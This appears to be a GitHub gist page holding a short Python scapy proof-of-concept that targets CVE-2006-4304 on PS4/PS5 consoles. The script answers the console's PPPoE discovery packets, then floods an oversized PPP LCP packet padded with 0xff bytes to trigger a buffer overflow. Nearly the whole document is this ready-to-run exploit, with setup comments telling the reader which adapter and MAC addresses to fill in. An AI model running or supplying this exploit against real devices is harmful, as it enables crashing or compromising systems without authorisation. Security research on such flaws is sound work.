 RobbedColek / PS4-PS5-CVE-2006-4304.py
Star 25
Fork 2
Created 3 months ago
Code
Revisions 1
Stars 25
Forks 2
Embed
<script src="https://
Download ZIP
PoC of CVE-2006-4304 for PS4/PS5
PS4-PS5-CVE-2006-4304.py
Raw
1 from scapy.all import PPPoED, Ether, sniff, sendp, srp1, hexdump
2
3 source = b"\xXX\xXX\xXX\xXX\xXX\xXX" # MAC address of your adapter on PC
4 destination = b"\xXX\xXX\xXX\xXX\xXX\xXX" # MAC address of LAN on your PS4
5 interface = "Realtek PCIe 2.5GbE Family Controller #2" # get via "ipconfig /all" or eth0 or similiar on Linux
6
7 packet = sniff(iface=interface, filter="pppoed", count=1)
8 tag_value = packet[PPPoED][0].tag_list[1].tag_value
9 payload = destination + source + b"\x88\x63\x11\x07\x00\x00\x00\x0c\x01\x03\x00\x08" + tag_value
10 sendp(payload, iface=interface)
11
12 packet = sniff(iface=interface, filter="pppoed", count=1)
13 payload = destination + source + b"\x88\x63\x11\x65\x00\x01\x00\x0c\x01\x03\x00\x08" + tag_value
14 sendp(payload, iface=interface)
15
16 packet = sniff(iface=interface, filter="pppoes", count=1)
17 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff"
18 packet = srp1(Ether(payload), iface=interface)
19 print(hexdump(packet))
20
21 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff" + b"\xff" * 256 # this number might be
22 for i in range(20):
23 sendp(payload, iface=interface)